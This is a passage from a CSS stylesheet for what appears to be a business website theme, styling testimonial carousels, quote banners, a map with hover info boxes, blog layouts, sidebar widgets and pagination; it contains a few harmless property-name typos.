/*----------------------------------
	8. All Testimonial Style
------------------------------------*/
/*--- Testimonial Style One ---*/
.client-feedback-inner {
  padding: 75px 70px 50px 70px;
  border-top: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

#client_testimonial .item {
  padding-top: 50px;
  margin-right: 30px;
}

#client_testimonial .owl-nav {
  display: none;
}

.client-testimonial {
  position: relative;
  padding: 35px 55px 45px 50px;
  border: 1px solid #e8e8e8;
}

.client-testimonial:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

.client-testimonial .review-thumb {
  margin-top: -80px;
  margin-bottom: 40px;
}

.client-testimonial .review-thumb img {
  height: 100px;
  width: 100px;
  border-radius: 50%;
}

.client-testimonial .review-thumb img, .client-testimonial .review-thumb div {
  display: inline-block;
}

.client-testimonial .review-thumb div {
  width: 75%;
  vertical-align: bottom;
}

.client-testimonial .review-thumb div h4 {
  display: inline-block;
  font-weight: 700;
  font-size: 18px;
  margin-right: 10px;
}

.client-testimonial .review-thumb div span em {
  margin-right: 10px;
  color: #00213b;
  font-weight: 700;
}

.client-testimonial .review-content p {
  margin-bottom: 0;
}

/*---- OWL pagination style ----*/
.owl-theme .owl-dots {
  position: absolute;
  top: -30px;
  right: 20px;
}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 15px 0 0;
  width: 15px;
  height: 15px;
  background: #ccd3d8;
}

.owl-theme .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.owl-theme .owl-dots .owl-dot.active span {
  height: 25px;
  background: #03a9f5;
}

/*--- Testimonial Style Two ---*/
.client-testimonial-two-inner {
  padding: 70px 30px 30px 25px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  position: relative;
}

.client-testimonial-two-inner:before {
  content: '';
  position: absolute;
  bottom: -25px;
  left: 25px;
  background: transparent;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 50px 40px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
}

.client-testimonial-two-inner:after {
  content: "\f10d";
  position: absolute;
  top: 35px;
  left: 25px;
  font-size: 24px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

.client-testimonial-two .author img, .client-testimonial-two .author div {
  display: inline-block;
}

.client-testimonial-two .author img {
  margin-right: 15px;
}

.client-testimonial-two .author div {
  width: 60%;
  padding-top: 20px;
}

.client-testimonial-two .author div h6, .client-testimonial-two .author div p {
  margin: 0;
}

.client-testimonial-two .author div h6 {
  font-weight: 700;
  margin-bottom: 2px;
}

.widget-testimonial .client-testimonial-two .author img {
  width: auto;
}

#testimonial_two .owl-nav {
  display: none;
}

#testimonial_two .owl-dots {
  top: 15px;
}

#testimonial_two .owl-dots .owl-dot:hover span {
  background: #fe5722;
}

#testimonial_two .owl-dots .owl-dot.active span {
  background: #fe5722;
}

.client-testimonial-three {
  position: relative;
}

.client-testimonial-three .thumb, .client-testimonial-three .content {
  display: inline-block;
}

.client-testimonial-three .thumb {
  margin-right: 30px;
}

.client-testimonial-three .content {
  margin-top: 20px;
  width: 70%;
  vertical-align: top;
}

.client-testimonial-three .content div {
  margin-bottom: 18px;
}

.client-testimonial-three .content h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.client-testimonial-three .content span {
  font-sixe: 14px;
}

.client-testimonial-three:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-size: 30px;
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

#testimonial_three .owl-nav {
  display: none;
}

.content-overlap.testimonial-page {
  padding: 50px 70px 65px 70px;
}

.testimonial-four .client-testimonial-two-inner {
  background: #fff;
  padding: 70px 30px 30px 70px;
}

.testimonial-four .client-testimonial-two-inner:before {
  border-color: #fff transparent transparent transparent;
  bottom: -20px;
}

.testimonial-four .client-testimonial-two-inner:after {
  left: 70px;
  color: rgba(3, 169, 245, 0.3);
}

.testimonial-four .client-testimonial-two-inner:before {
  left: 85px;
}

.testimonial-four .author {
  margin-left: 70px;
}

.testimonial-four.content-right-align .client-testimonial-two-inner {
  padding: 70px 70px 30px 50px;
  text-align: right;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:before {
  right: 50px;
  left: auto;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:after {
  left: auto;
  right: 70px;
  content: "\f10e";
}

.testimonial-four.content-right-align .author {
  text-align: right;
  margin-right: 70px;
}

.testimonial-four.content-right-align .author .info {
  width: 27%;
  margin-right: 20px;
}

.testimonial-four.content-right-align .author img {
  margin-right: 0;
}

.testimonial-four-group {
  padding: 100px 0 110px 0;
}

.testimonial-four-group .testimonial-four {
  margin-bottom: 80px;
}

.testimonial-four-group .testimonial-four.last {
  margin-bottom: 0;
}

.testimonial-page .section-title {
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial {
  border: 1px solid #e8e8e8;
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial.last {
  margin-bottom: 0;
}

.growing-policy-inner {
  padding: 110px 70px 0 70px;
}

.growing-policy-inner .heading {
  text-align: center;
  margin-bottom: 100px;
}

.project-counter-area {
  margin-bottom: 70px;
}

.project-counter-area .fun-factor {
  display: inline-block;
  width: 33%;
}

.project-counter-area .fun-factor.middle {
  text-align: center;
}

.project-counter-area .fun-factor.right {
  text-align: right;
}

.growing-policy-thumb {
  position: relative;
}

.growing-policy-thumb .partner-inner.with-bg {
  padding: 50px 0 30px 0;
  position: absolute;
  bottom: 0;
  background: rgba(255, 255, 255, 0.8);
}

.comapany-misc-section .client-testimonial {
  margin-top: 150px;
}

.comapany-misc-section #testimonial_two .owl-dots {
  top: 15px;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot.active span {
  background: #03a9f5;
}

/*--------------------------------
	9. All Quote Style
----------------------------------*/
/*--- Quote Style One ---*/
.quote-inner {
  padding: 108px 70px;
}

.quote-inner h3 {
  float: left;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 0;
}

.quote-inner h3 span {
  color: #fe5722;
}

.quote-inner a {
  float: right;
  margin-top: 15px;
}

/*--- Quote Style Two ---*/
.quote-two {
  background-size: cover;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.quote-two .quote-inner {
  padding: 45px 70px;
}

.quote-two.general {
  margin-bottom: 120px;
}

/*----------------------------------
	10. All Partneer Style
-----------------------------------*/
.partner-inner {
  padding: 0 70px 50px 70px;
}

.partner-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.partner-inner ul li {
  display: inline-block;
  padding: 0 50px;
  height: 45px;
  position: relative;
}

.partner-inner ul li:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

.partner-inner ul li:first-child:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

/*------------------------------
	10. MISC Style
---------------------------------*/
.company-thumb {
  margin-top: 145px;
}

.tab-common {
  padding: 0 40px 45px 0;
  border: 1px solid #e8e8e8;
}

.tab-common .nav-pills {
  font-size: 0;
}

.tab-common .nav-pills li {
  margin: 0;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.tab-common .nav-pills li a {
  background: #f7f7f7;
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border-radius: 0;
}

.tab-common .nav-pills li.active a {
  background: #00213b;
  color: #fff;
}

.tab-common .tab-content .tab-pane {
  padding-left: 25px;
  margin-top: 35px;
}

.tab-common .tab-content .tab-pane p {
  margin-bottom: 0;
}

.feed-back-section {
  padding-left: 70px;
}

.partner-inner.with-bg {
  padding: 50px 70px 30px 70px;
  background: rgba(255, 255, 255, 0.6);
}

.feed-back-section-outer {
  position: relative;
}

.feed-back-section-outer .partner-inner.with-bg {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*--- Project 4-Column ---*/
.project-page-wrap .section-title {
  margin-bottom: 0;
}

.fliter-controller {
  text-align: right;
  margin-top: -25px;
  margin-bottom: 45px;
  position: relative;
  z-index: 99;
}

.fliter-controller ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.fliter-controller ul li {
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.fliter-controller ul li:hover {
  color: #03a9f5;
}

.fliter-controller ul li.active {
  color: #03a9f5;
}

#project_filter .mix {
  background: transparent;
  margin-bottom: 25px;
  margin-left: 15px;
  margin-right: 15px;
  display: none;
}

.project-page-wrap {
  margin-bottom: 120px;
}

.project-four-column {
  margin-bottom: -35px;
}

.project-four-column .recent-work-block {
  width: 22%;
}

.project-three-column {
  margin-bottom: -35px;
}

.project-three-column .recent-work-block {
  width: 30.5%;
}

/*--- Single Project ---*/
.single-project-wrap .project-thumb {
  margin-bottom: 45px;
}

.project-text-one {
  margin-bottom: 25px;
}

.project-text-two {
  margin-bottom: 50px;
}

.single-project-tab .tab-content .tab-pane .text {
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.single-project-tab .tab-content .tab-pane ul li {
  position: relative;
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

.single-project-tab .tab-content .tab-pane ul li h6 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-project-tab .tab-content .tab-pane ul li:last-child {
  margin-bottom: 0;
}

/*--- Map ---*/
.map {
  position: relative;
  height: 480px;
  margin-bottom: 120px;
  border: 10px solid #fff;
}

.map-one-wrap {
  position: relative;
}

.map-info-block {
  position: absolute;
}

.map-info-block .map-info-btn {
  height: 28px;
  width: 28px;
  border-radius: 50%;
  background: #00213b;
  text-align: center;
  line-height: 28px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info-btn span {
  position: relative;
  cursor: pointer;
}

.map-info-block .map-info-btn span:before {
  position: relative;
  color: #03a9f5;
  left: 1px;
  content: "\f067";
  font-family: 'FontAwesome';
  line-height: 30px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block:hover .map-info-btn {
  background: #03a9f5;
}

.map-info-block:hover .map-info-btn span:before {
  color: #fff;
  content: "\f068";
}

.map-info-block .map-info {
  position: absolute;
  height: 110px;
  left: -98px;
  top: -130px;
  width: 225px;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  transform: translateY(-20px);
  background: #fff;
  padding: 20px 25px;
  text-align: center;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -moz-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info p {
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

.map-info-block .map-info p strong {
  font-weight: 700;
  color: #00213b;
}

.map-info-block .map-info a {
  font-family: "Play", sans-serif;
  font-size: 14px;
  font-wight: 700;
  position: relative;
  color: #fe5722;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info a i.fa {
  margin-top: 2px;
  position: absolute;
  right: -7px;
  top: 5px;
}

.map-info-block .map-info a:hover {
  color: #03a9f5;
}

.map-info-block .map-info .map-info-inner {
  position: relative;
}

.map-info-block .map-info .map-info-inner:after {
  content: "";
  position: absolute;
  bottom: -33px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 18px 10px 0 10px;
  border-color: #fff transparent transparent transparent;
}

.map-info-block:hover .map-info {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
}

.map-info-block.one {
  right: 30%;
  top: 50%;
}

.map-info-block.two {
  right: 43%;
  top: 29%;
}

.map-info-block.two .map-info-btn span:before {
  left: auto;
  line-height: 30px;
}

.map-info-block.three {
  left: 35%;
  top: 39%;
}

.map-info-block.four {
  left: 19%;
  bottom: 25%;
}

.map-info-block.five {
  left: 9%;
  top: 33%;
}

/*--- Company Value Tab---*/
.company-values-tab .nav-pills {
  font-size: 0;
  margin-bottom: 40px;
}

.company-values-tab .nav-pills li {
  margin-right: 25px;
}

.company-values-tab .nav-pills li:last-child {
  margin-right: 0;
}

.company-values-tab .nav-pills li a {
  border-radius: 0px;
  font-size: 18px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border: 1px solid #e8e8e8;
}

.company-values-tab .nav-pills li.active a {
  color: #fff;
  border: 1px solid transparent;
}

.company-values-tab .nav-pills > li.active > a,
.company-values-tab .nav-pills > li.active > a:hover,
.company-values-tab .nav-pills > li.active > a:focus {
  background-color: #03a9f5;
}

.company-values-chart {
  margin-left: -30px;
}

.tab-skill-content {
  margin-top: 30px;
}

.counter-heading h2 {
  font-weight: 400;
  line-height: 40px;
}

/*-------------------------
	11. About Style
-------------------------*/
.about-inner {
  background: #00213b;
  padding: 50px 70px 55px 70px;
}

.about-inner .section-title {
  margin-bottom: 45px;
}

.about-inner .section-title h2 {
  color: #fff;
}

.about-inner p {
  color: #fff;
  margin-bottom: 20px;
}

.about-inner a h6 {
  color: #03a9f5;
  position: relative;
  margin-bottom: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-inner a h6:hover {
  color: #fff;
}

.about-inner a h6 i.fa {
  line-height: 20px;
  position: absolute;
  right: -13px;
  top: -1px;
}

.our-function-inner {
  padding: 50px 80px 0 70px;
}

.our-function-inner span[class^="icon-"],
.our-function-inner span[class^="fa fa-"] {
  font-size: 36px;
  color: #fe5722;
  display: inline-block;
  margin-right: 30px;
  vertical-align: top;
}

.our-function-inner .function-content {
  display: inline-block;
  width: 85%;
}

.our-function-inner .function-content h4 {
  font-weight: 700;
  margin-bottom: 20px;
}

.our-function-inner .function-content p {
  margin-bottom: 30px;
}

.our-function-inner .function-content.last p {
  margin-bottom: 0;
}

.counter-inner {
  padding: 90px 70px 80px 70px;
}

.counter-inner .counter-heading {
  margin-bottom: 70px;
}

.counter-inner .counter-heading h2 {
  color: #535353;
  margin-bottom: 0;
}

.counter-inner .counter-heading span {
  color: #fe5722;
}

.fun-factor .icon {
  font-size: 24px;
  color: rgba(3, 169, 245, 0.5);
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}

.fun-factor .fun-info {
  width: 80%;
  display: inline-block;
}

.fun-factor .fun-info h1 {
  font-size: 36px;
  font-weight: 700;
  line-height: 100%;
  margin-top: -6px;
}

.fun-factor .fun-info span {
  font-size: 20px;
  font-weight: 400;
  color: #535353;
  font-family: "Play", sans-serif;
}

/*---- Company Overview ----*/
.company-overview .about-inner {
  padding: 50px 70px 0px 70px;
  background: transparent;
}

.company-overview .about-inner .section-title h2 {
  color: #00213b;
}

.company-overview .about-inner p {
  color: inherit;
  margin-bottom: 0;
}

.video-promo {
  padding: 135px 70px 0 70px;
}

.video-promo .video-promo-thumb {
  position: relative;
}

.video-promo .play-btn {
  position: absolute;
  height: 50px;
  width: 50px;
  z-index: 999;
  top: 50%;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  transform: translateY(-25px);
  text-align: center;
  background: rgba(254, 87, 34, 0.6);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.video-promo .play-btn span[class^="icon-"] {
  line-height: 50px;
  color: #fff;
}

.video-promo .play-btn:hover {
  background: rgba(254, 87, 34, 0.8);
}

/*---- Company Mission Vision ----*/
.company-vision-inner {
  padding: 120px 70px;
}

.company-vision-inner .thumb {
  position: relative;
  margin-bottom: 35px;
}

.company-vision-inner .contnet h3 {
  margin-bottom: 25px;
  font-weight: 700;
}

/*---------------------------------
	12. Blog Post Style
-----------------------------------*/
/*--- blog list style ---*/
.post-single {
  padding-bottom: 40px;
  padding-top: 40px;
}

.post-single .post-img {
  margin-bottom: 25px;
}

.post-single .post-title {
  font-weight: 700;
}

.post-single .post-title a {
  color: #00213b;
}

.post-single .post-title a:hover {
  color: #fe5722;
}

.post-single .post-meta {
  margin-bottom: 18px;
}

.post-single .post-meta span span {
  font-weight: 700;
  font-family: "Play", sans-serif;
  color: #00213b;
}

.post-single .post-meta span em {
  margin: 0 9px;
}

.post-single .post-desk p {
  margin-bottom: 25px;
}

.post-single.first {
  padding-top: 0;
}

.post-single.last {
  padding-bottom: 0;
}

/*--- blog two-grid style ---*/
.blog-two-grid .post-single {
  padding-top: 0;
  padding-bottom: 60px;
}

.blog-two-grid .post-single.last {
  padding-bottom: 40px;
}

/*--- blog three-grid style ---*/
.blog-three-grid .post-single {
  padding: 0px 0 40px 0;
}

.blog-three-grid .post-single .post-img {
  margin-bottom: 37px;
}

.blog-three-grid .post-single .post-title {
  margin-bottom: 25px;
  position: relative;
}

.blog-three-grid .post-single .post-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: -15px;
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.blog-three-grid .post-single .post-meta span i.fa {
  font-size: 16px;
  line-height: 24px;
  margin-right: 10px;
  color: #fe5722;
}

.blog-three-grid .post-single .post-meta span {
  margin-right: 20px;
  font-size: 14px;
  line-height: 24px;
}

.blog-three-grid .post-single .post-meta span.comment {
  margin-right: 0;
}

.blog-three-grid .post-single:hover .post-title:before {
  background: #fe5722;
}

.blog-three-grid .post-single.last {
  padding: 0 0 15px 0;
}

/*----------------------------
	13. Sidebar Style
------------------------------*/
.widget_search {
  margin-bottom: 50px;
}

.widget-title h4 {
  line-height: 30px;
  position: relative;
  font-weight: 700;
}

.widget-title h4:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 35px;
  height: 2px;
  background: #fe5722;
}

.search-form .input-box {
  position: relative;
}

.search-form .input-box button {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  padding: 10px 10px;
}

.search-form .input-box button i.fa {
  color: #00213b;
}

.search-form .input-box button:focus {
  outline: 0;
}

.search-form input {
  border-radius: 0;
  padding: 22px 11px;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.search-form input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_categories {
  margin-bottom: 35px;
  overflow: hidden;
  /* there have confusion */
}

.widget_categories ul li {
  clear: both;
  line-height: 44px;
}

.widget_categories ul li a {
  float: left;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li span {
  float: right;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li:hover a {
  color: #03a9f5;
}

.widget_categories ul li:hover span {
  color: #03a9f5;
}

.widget_recent_post {
  margin-bottom: 45px;
}

.widget_recent_post .widget-title,
.widget_finsult_recent_post .widget-title {
  margin-bottom: 24px;
}

.widget_recent_post ul li {
  display: table;
  margin-bottom: 17px;
}

.widget_recent_post ul li:last-child {
  margin-bottom: 0;
}

.widget_recent_post .widget-content, 
.widget_finsult_recent_post .widget-content, 
.widget_recent_post .widget-img,
.widget_finsult_recent_post .widget-img {
  display: inline-block;
  display: table-cell;
  vertical-align: middle;
}

.widget_recent_post .widget-img img {
  display: inline-block;
}

.widget_finsult_recent_post .widget-content,
.widget_recent_post .widget-content {
  padding-left: 15px;
}

.widget_finsult_recent_post .widget-content h6,
.widget_recent_post .widget-content h6 {
  font-size: 15px;
  font-weight: 700;
  line-height: 24px;
}

.widget_tag_cloud .widget-title {
  margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
  font-size: 0;
}

.widget_tag_cloud .tagcloud a {
  font-size: 15px;
  padding: 11px 28px;
  margin: 0 10px 10px 0;
  border: 1px solid #e8e8e8;
}

.widget_contact {
  margin-bottom: 50px;
  padding: 40px 20px 30px 25px;
  background: #00213b;
  display: none;
}

.widget_contact h4 {
  color: #fff;
  font-weight: 700;
  margin-bottom: 25px;
}

.widget_contact p {
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 25px;
}

.widget_contact ul span[class^="icon-"],
.widget_contact ul .contact-info {
  display: inline-block;
}

.widget_contact ul .contact-info {
  width: 70%;
}

.widget_contact ul .contact-info h5 {
  font-size: 15px;
  color: #fff;
  margin-bottom: 8px;
}

.widget_contact ul .contact-info h6 {
  color: #03a9f5;
  margin-bottom: 8px;
}

.widget_contact ul span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  margin-right: 15px;
}

.widget_contact ul li {
  margin-bottom: 15px;
}

.widget_contact ul li:last-child {
  margin-bottom: 0;
}

.widget-presentation {
  margin-bottom: 50px;
  border: 1px solid #e8e8e8;
  padding-top: 30px;
  background: #f7f7f7;
}

.widget-presentation .thumb {
  text-align: center;
  position: relative;
}

.widget-presentation .thumb img {
  display: inline-block;
}

.widget-presentation .thumb a {
  position: absolute;
  top: 42%;
  left: 46%;
}

.widget-presentation .thumb a i.fa {
  font-size: 36px;
  color: rgba(254, 87, 34, 0.5);
}

.widget-presentation .title {
  text-align: center;
  padding: 15px 0;
  background: #00213b;
  margin: -1px;
}

.widget-presentation .title i.fa, .widget-presentation .title h6 {
  display: inline-block;
  color: #fff;
  font-weight: 700;
}

.widget-presentation .title i.fa {
  font-size: 18px;
  margin-right: 10px;
  color: #fe5722;
}

.widget-page-list {
  margin-bottom: 50px;
}

.widget-page-list ul li {
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 5px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget-page-list ul li a {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  padding: 16px 30px 16px 20px;
}

.widget-page-list ul li:last-child {
  margin-bottom: 0;
}

.widget-page-list ul li:hover {
  border-left: 5px solid #03a9f5;
}

.widget_social {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
}

.widget_social ul li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 25px;
}

.widget_social ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_social ul li a:hover {
  color: #fe5722;
}

.widget_social ul li:last-child {
  margin-right: 0px;
}

.widget_contact.with_social {
  position: relative;
  padding-bottom: 100px;
}

.widget_contact.with_social .widget_social {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}

.widget.team-block {
  margin-bottom: 50px;
}

.widget-project-details {
  margin-bottom: 50px;
  padding-top: 35px;
  padding-bottom: 25px;
  padding-left: 40px;
  background: #00213b;
}

.widget-project-details .section-title {
  margin-bottom: 30px;
}

.widget-project-details .section-title h2 {
  color: #fff;
  font-size: 20px;
}

.widget-project-details ul li {
  line-height: 40px;
  color: #8e99a2;
}

.widget-project-details ul li span {
  font-family: "Play", sans-serif;
  color: #fff;
}

/*---------------------------
	14. Pagination Style
-----------------------------*/
.pagination-area {
  padding-top: 30px;
  border-top: 1px solid #e8e8e8;
}

.pagination {
  margin: 0;
}

.pagination .nav-links {
  font-size: 0px;
}

.pagination .nav-links .page-numbers {
  padding: 0px 10px;
  font-size: 15px;
  line-height: 28px;
  text-align: center;
  background: #f7f7f7;
  margin-right: 10px;
}

.pagination .nav-links .page-numbers:last-child {
  padding: 0px 9px;
  border: 1px solid #e8e8e8;
}

.pagination .nav-links .page-numbers.current {
  padding: 4px 9px;
  color: #fe5722;
  border: 1px solid #e8e8e8;
}

.pagination-two {
  padding: 40px 0;
  margin-bottom: 70px;
}

.pagination-two .pagination {
  width: 100%;
}

.pagination-two .pagination .nav-links .page-numbers.current {
  padding: 0;
  float: left;
  text-align: left;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  font-size: 11px;
  font-weight: 400;
}

.pagination-two .pagination .nav-links .page-numbers.current:before {
  left: 40px;
}

.pagination-two .pagination .nav-links .page-numbers.current .pagination-text {
  margin: 0 0 0 15px;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  color: #535353;
  @nclude transition (0.3s ease-in);
}

.pagination-two .pagination .nav-links .page-numbers.current:hover i.fa {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers {
  padding: 0;
  float: right;
  margin-right: 0;
  text-align: right;
  width: 49%;
  background: none;
  border: none;
  position: relative;
}

.pagination-two .pagination .nav-links .page-numbers:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  top: 2px;
  right: 46px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers .pagination-text {
  margin: 0 15px 0 0;
  padding-top: 10px;
  font-size: 15px;
  line-height: 24px;
  color: #00213b;
  text-align: right;
  font-weight: 700;
  vertical-align: bottom;
  display: inline-block;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers i.fa {
  line-height: 57px;
  padding: 0 5px;
  border: 1px solid #e8e8e8;
}

.pagination-two .pagination .nav-links .page-numbers:hover .pagination-text {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers:hover:before {
  background: #fe5722;
}

/*---------------------------
	15. Single Style
-----------------------------*/
.single-page .post-single {
  padding-top: 0;
  padding-bottom: 70px;
}

blockquote {
  padding: 25px 40px 30px 75px;
  background: #f7f7f7;
  margin-top: 30px;
  margin-bottom: 30px;
  border: 1px solid #e8e8e8;
  border-left: 5px solid #00213b;
}

blockquote p {
  font-size: 15px;
  line-height: 30px;
  color: #00213b;
  font-weight: 600;
  position: relative;
}

blockquote p:after {
  content: "\f10d";
  position: absolute;
  left: -45px;
  top: 5px;
  font-style: normal;
  font-size: 24px;
  color: rgba(62, 166, 236, 0.3);
  font-family: FontAwesome;
}

.list-with-avatar {
  margin-bottom: 30px;
}

.list-with-avatar .left-elemnt {
  width: 50%;
  float: left;
}

.list-with-avatar .left-elemnt h5 {
  font-weight: 700;
}

.list-with-avatar .left-elemnt ul {
  padding: 0;
  margin: 20px 0 0 0;
  list-style: none;
}

.list-with-avatar .left-elemnt ul li {
  line-height: 20px;
  margin-bottom: 20px;
  padding-left: 22px;
  position: relative;
}

.list-with-avatar .left-elemnt ul li:before {
  content: '';
  position: absolute;
  height: 13px;
  width: 13px;
  left: 0;
  top: 4px;
  border-radius: 50%;
  border: 1px solid #03a9f5;
  background: transparent;
}

.list-with-avatar .left-elemnt ul li:last-child {
  margin-bottom: 0px;
}

.list-with-avatar .right-elemnt {
  float: right;
  margin-top: 8px;
  width: 45%;
}

.blog-footer {
  margin-top: 55px;
}

.blog-footer .widget_tag_cloud {
  float: left;
}

.blog-footer .widget_tag_cloud span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .widget_tag_cloud span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

.blog-footer .widget_tag_cloud ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .widget_tag_cloud ul li {
  display: inline-block;
  margin-bottom: 7px;
}

.blog-footer .widget_tag_cloud ul li a {
  font-size: 15px;
  padding: 6px 24px;
  margin: 0 10px 0 0;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share {
  float: right;
}

.blog-footer .blog-share span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

.blog-footer .blog-share ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .blog-share ul li {
  display: inline-block;
}

.blog-footer .blog-share ul li a {
  font-size: 14px;
  margin: 0 20px 0 0;
}

.blog-footer .blog-share ul li:last-child a {
  margin: 0 0 0 0;
}

.single-post-author {
  padding: 30px 35px 30px 20px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 65px;
}

.single-post-author .post-author-thumb {
  float: left;
}

.single-post-author .post-author-info {
  float: right;
  width: 85%;
}

.single-post-author .post-author-info h4 {
  display: inline-block;
  font-weight: 700;
}

.single-post-author .post-author-info h4 em {
  color: #535353;
  font-style: normal;
}

.single-post-author .post-author-info h4 span {
  font-family: "Open Sans", sans-serif;
}

.single-post-author .post-author-info p {
  margin-bottom: 0;
}

.single-page-section-heading > h3 {
  position: relative;
  font-weight: 700;
  margin-bottom: 30px;
}

.single-page-section-heading > h3:before {
  content: '';
  position: absolute;
  height: 3px;
